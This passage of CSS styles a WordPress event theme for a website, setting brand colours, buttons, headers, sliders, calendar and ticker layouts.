svg, .gt-event-style-3 .gt-location svg, .gt-event-style-3 .gt-date svg, .gt-event-style-3 .gt-time svg, .gt-event-style-3 .gt-stock svg, .gt-event-style-3 .gt-venue svg, .gt-event-style-4 .gt-venue a:focus, .gt-event-style-4 .gt-venue a:hover, .gt-event-style-4 .gt-location ul li a:focus, .gt-event-style-4 .gt-location ul li a:hover, .gt-event-style-4 .gt-price svg, .gt-event-style-4 .gt-status svg, .gt-event-style-4 .gt-location svg, .gt-event-style-4 .gt-date svg, .gt-event-style-4 .gt-time svg, .gt-event-style-4 .gt-venue svg, .gt-event-style-4 .gt-stock svg, .gt-white .gt-venue-style-1 .gt-title a:hover, .gt-white .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-title a:hover, .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-image .gt-location, .gt-venue-style-1 .gt-image .gt-location a, .gt-venue-style-1 .gt-image .gt-location a:visited, .gt-venue-style-1 .gt-image .status, .gt-content-favorite-add-popup:before, .gt-content-favorite-remove-popup:before, .gt-content-like-add-popup:before, .gt-content-like-remove-popup:before, .edit-link a:focus, .edit-link a:hover{color:#291e6c;}.gt-marker-cluster, .irs-bar, .irs-slider, .irs-from, .irs-to, .irs-single, .gt-countdown.gt-style-4 ul li > .gt-inner, .gt-countdown.gt-style-1 ul li > .gt-inner, .gt-feature-box .gt-content .gt-line, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-section-tabs .gt-event-tabs > li > a:after, .gt-event-section-tabs .gt-event-tabs > li > a:visited:after, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .gt-event-schedule.gt-style-1 .gt-schedule-tabs, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-event-schedule.gt-style-4 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-5 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-6 > .gt-item > .gt-heading, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-organizers.gt-style-3 ul li a, .gt-organizers.gt-style-3 ul li a:visited, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-tags.gt-style-3 ul li a, .gt-tags.gt-style-3 ul li a:visited, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-categories.gt-style-3 ul li a, .gt-categories.gt-style-3 ul li a:visited, .gt-social-sharing.gt-style-1 ul li a:hover, .gt-social-sharing.gt-style-1 ul li a:focus, .gt-social-sharing.gt-style-2 ul li a:hover, .gt-social-sharing.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-3 ul li a:hover, .gt-social-sharing.gt-style-3 ul li a:focus, .gt-social-sharing.gt-style-4 ul li a:hover, .gt-social-sharing.gt-style-4 ul li a:focus, .gt-social-sharing.gt-style-5 ul li a:hover, .gt-social-sharing.gt-style-5 ul li a:focus, .gt-social-sharing.gt-style-6 ul li a, .gt-social-sharing.gt-style-6 ul li a:visited, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-1 ul li a:hover, .gt-social-links-element.gt-style-1 ul li a:focus, .gt-social-links-element.gt-style-2 ul li a:hover, .gt-social-links-element.gt-style-2 ul li a:focus, .gt-social-links-element.gt-style-3 ul li a:hover, .gt-social-links-element.gt-style-3 ul li a:focus, .gt-social-links-element.gt-style-4 ul li a:hover, .gt-social-links-element.gt-style-4 ul li a:focus, .gt-social-links-element.gt-style-5 ul li a:hover, .gt-social-links-element.gt-style-5 ul li a:focus, .gt-social-links-element.gt-style-6 ul li a, .gt-social-links-element.gt-style-6 ul li a:visited, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-content-detail-box > ul > li.gt-event-counter, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .gt-category, .gt-eventchamp-service-box.gt-style-1:hover .gt-icon, .gt-mobile-menu .gt-bottom .gt-user-box, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box, .gt-style-4 .sk-fading-circle .sk-circle:before, .gt-style-3 .spinner, .gt-style-2 .spinner > div, .gt-style-1 .double-bounce1, .gt-style-1 .double-bounce2, .gt-event-style-1 .gt-category ul li, .gt-event-style-1 .gt-price, .gt-event-style-3 .gt-category ul li, .gt-event-style-4 .gt-category ul li, .gt-venue-style-1 .gt-image .price, .fc button, .fc-state-default, .fc-event, .fc-event-dot, .ui-datepicker .ui-datepicker-today > a, .ui-datepicker .ui-datepicker-today > a:visited, .ui-datepicker .ui-datepicker-header, .plyr--video .plyr__controls button.tab-focus:focus, .plyr--video .plyr__controls button:hover, .plyr--audio .plyr__controls button.tab-focus:focus, .plyr--audio .plyr__controls button:hover, .plyr__play-large, button, input[type="submit"], .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .fancybox-container .fancybox-progress{background-color:#291e6c;}.fancybox-container .fancybox-thumbs__list a:before, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .gt-app-box .gt-item a:hover, .gt-footer .gt-app-box .gt-item a:focus, .gt-footer.gt-style-1 .gt-app-box .gt-item a:hover, .gt-footer.gt-style-1 .gt-app-box .gt-item a:focus, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-ticket.gt-style-1.gt-active-on, .gt-event-ticket.gt-style-2.gt-active-on, .gt-event-ticket.gt-style-3.gt-active-on, .gt-event-ticket.gt-style-4, .gt-event-ticket.gt-style-5.gt-active-on, .gt-event-ticket.gt-style-6.gt-active-on, .gt-event-ticket.gt-style-7.gt-active-on, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-event-schedule.gt-style-7 .gt-item > ul > li .gt-content > .gt-inner, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-counter > .gt-number, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-venues-carousel.gt-white .gt-slider-prev:hover, .gt-venues-carousel.gt-white .gt-slider-prev:focus, .gt-venues-carousel.gt-white .gt-slider-next:hover, .gt-venues-carousel.gt-white .gt-slider-next:focus, .gt-venues-carousel.gt-white .gt-all-button:hover, .gt-venues-carousel.gt-white .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .fc button, .fc-state-default, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, button, input[type="submit"], button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, button, input[type="submit"]{border-color:#291e6c;}.irs-from:after, .irs-to:after, .irs-single:after, .gt-event-style-3 .gt-content, .gt-event-ticket.gt-style-4.gt-active-on:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-flex-menu{border-top-color:#291e6c;}.ui-datepicker:before, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span{border-bottom-color:#291e6c;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{background-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{border-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{color:#ffffff;}.gt-header.gt-style-1{background-color: #ffffff;}.gt-header.gt-style-1.gt-style-2{background-color: #ffffff;}.gt-header.gt-style-3{background-color: #ffffff;}.gt-header.gt-style-3.gt-style-4{background-color: #ffffff;}.gt-header.gt-style-5{background-color: #ffffff;}.gt-header.gt-style-5.gt-style-6{background-color: #ffffff;}.gt-sticky-header{background-color: #ffffff;}.gt-footer.gt-style-1{background-position: center top;}.gt-footer.gt-style-2{background-color: #ffffff;}.gt-footer.gt-style-2{background-repeat: repeat;}.gt-footer.gt-style-2{background-position: left center;}.gt-footer.gt-style-2{background-image: url(https://iwlf.in/wp-content/uploads/2021/02/Frame-1618873891.png);}.gt-page-title-bar .gt-background{background-color: #000000;}.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus { color: #FFFFFF; } .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-detail-widget > ul > li.button-content a:hover, .gt-detail-widget > ul > li.button-content a:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus { background: transparent; }.hide_design{display:none;}body div img[alt="image_print"] {
  display: none !important;
}
.gt-mobile-header.fix_header {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: auto;
  z-index: 9;
}
.archive  .gt-post-style-2 .gt-image{display:none !important;}
.top_right_logo::before{width:100px;height:100px;}
.gt-mobile-menu{background: #fff !important;transition:0.5s ease all;}
.desktop-hide.mobile_menu_addrss{background:#fff !important;}
.mobile_menu_addrss .mobile_social {
  padding-left: 0px;
  display: flex;
  column-gap: 17px;
}
.gt-content-header.gt-image .wp-post-image{display:none;}
.gt-post-style-1{position:relative;}
.gt-content-block *{color:#fff !important;}
.post_slider .gt-content-block .gt-more{transition:0.5s ease all;display: none;color: #FEED00 !important;}
.gt-content-block:hover .gt-more{display: block !important;}
.gt-content-block {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: start;
  justify-content: end;
  z-index: 99;
  padding: 20px;
  flex-direw: c;
  flex-direction: column;
}
.um-button.um-btn-auto-width, #um-submit-btn {
  background: #291e6c !important;color:#fff !important;
}
.onln_athl_registration {
  display: flex;
  align-content: center;
  justify-content: center;
  column-gap: 10px;
}
.cb-top-bar-flex-container * {color: #000 !important;}
.border-radius.newsletter {
  margin-top: -70px;
  z-index: 9;
  position: relative;
}
/* the slides */
.block_grid  .slick-slide {
    margin-left:22px;
  }
.block_grid  .slick-list {
    margin-left:-22px;
  }
.full_image *{width:100%;}
.custom_btn a {
  border: 1px solid #291E6C !important;
  color: #291E6C !important;
  border-radius: 33px !important;
  line-height: 1.2;
  padding: 10px 25px !important;
}
body .ticker-news .tickercontainer ul.newsticker li a{color:#000;}
.newsletter button {
  width: auto !important;
  background: transparent;
  border: 1px solid #fff;
  border-radius: 8px;
  font-size: 16px;
  font-weight: bold;
}
div.Header_mid{text-align:center;font-size:32px;color:#fff;min-height:100px;display:flex;align-items:center;justify-content:center;background:url('https://iwlf.in/wp-content/uploads/2025/07/Hero-section-1.png');}
.flexslider_slide li{max-width:340px;}
body .cb-top-bar-flex-container {background-color: #EEEDF3;}
body .calender_design table * {border: 0px solid transparent !important;background: transparent !important;color: #000 !mportant;font-size:12px !important;}
.esf-insta-follow-btn-wrap {display: none !important;}
.interactive_block h1, .interactive_block .gt-title {margin-top: 8px;font-weight:600;}
.interactive_block.hide_Detail {width: 10%;text-align: center;min-width:10%;}
.interactive_block h4, .interactive_block  .gt-size2 .gt-title {font-size:20px;  text-transform: unset;
  margin: 30px 0px 20px 0px;}
.interactive_block .content {font-size:16px;}
.interactive_block.hide_Detail h4 {
  transform: rotate(90deg);
 width: 164px;
  position: relative;
  top: 55px;
  left: -35px;
  font-size: 14px;
  text-align: left;
  font-weight: normal;
}
header.gt-header.gt-style-3 , header.gt-mobile-header, header.gt-sticky-header.gt-active{
  background-image: url('https://iwlf.in/wp-content/uploads/2025/07/HEADER.png') !important;
  background-repeat: no-repeat;background-size: 100% 100% !important;;
}
.interactive_block.hide_Detail h1 {
  font-size: 16px;
}
.interactive_block.hide_Detail .content{display:none;}
.interactive_block.active {}
.block_grid{display:flex;justify-content:center;column-gap:30px;}
.interactive_block *{color:#fff;}
.interactive_block{min-height: 460px !important;  display: flex !important;
  align-items: center;
  justify-content: center;
  flex-direction: column;position:relative;background:url('https://iwlf.in/wp-content/uploads/2025/07/Frame-1618873884.png');  background-size: cover;background-repeat: no-repeat;padding: 15px;border-radius: 12px;}
.interactive_block:after{content:" ";position:absolute;
 background:url('https://iwlf.in/wp-content/uploads/2025/07/Vector-7.png');top:0px;left:0px;width:100%;height:100%;
 background-size: cover;
  background-repeat: no-repeat;
  background-position: center;}
.ticker-news {
  margin: 0px;
}
.gt-calendar button{background:#291E6C;}
 .calender_design .fc-view.fc-month-view.fc-basic-view {
  background: #fff;
  box-shadow: 0px 0px 9px #E8E6E6;
  border-radius: 8px;
}
body .calender_design .fc-unthemed th.fc-day-header.fc-widget-header{color:#000 !important;}
body .fc-row.fc-week.fc-widget-content.fc-rigid {
  height: 19px !important;
  min-height: 33px !important;
  background: transparent;
}
body .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
body .ticker-news span {background: #291E6C;}
.heading_underline .gt-title span {text-shadow:2px 2px 4px rgba(0,0,0,0.4);position: relative;color:#291E6C;padding-bottom: 20px;line-height: 2;}
.heading_underline .gt-title span::after {content: " ";width: 65%;height: 3px;background: #DB162A;left: 2px;bottom: 18px;position: absolute;}
.vc_tta-tabs-list .vc_tta-title-text {
  font-size: 16px;
  font-weight: 600;
  padding: 0px 15px;color#000;
}
body .gt-events-slider .gt-slide-inner .gt-content{text-align:left;}
body .gt-events-slider .gt-slide-inner .gt-content .gt-information{justify-content:start;}
body .gt-events-slider .gt-slide-inner .gt-content .buttons a,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{border: 2px solid #291E6C;background:#291E6C;}
body .home__page_event_tab  .vc_tta-tab.vc_active a  .vc_tta-title-text{color:#291E6C }
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{margin-left:25px;}
.home_tab__grid  .vc_tta.vc_tta-shape-rounded .vc_tta-tab a {border-radius: 8px 8px 0px 0px;}
body .home__page_event_tab  .vc_tta-tab.vc_active a{background:#f6f6f6 !important;color:#291E6C !important;}
body .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab  a{background:transparent;}
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin-left:0px;margin-right:0px;}
.home_tab__grid .gt-events-slider .gt-slide-inner{background:#E9E7F5;}
.gt-events-slider {  max-height: 300px;}
.gt-events-slider .gt-slide-inner .gt-content .gt-title,
.gt-events-slider .gt-slide-inner .gt-content{color:#000;}
.border-radius {border-radius: 8px;}
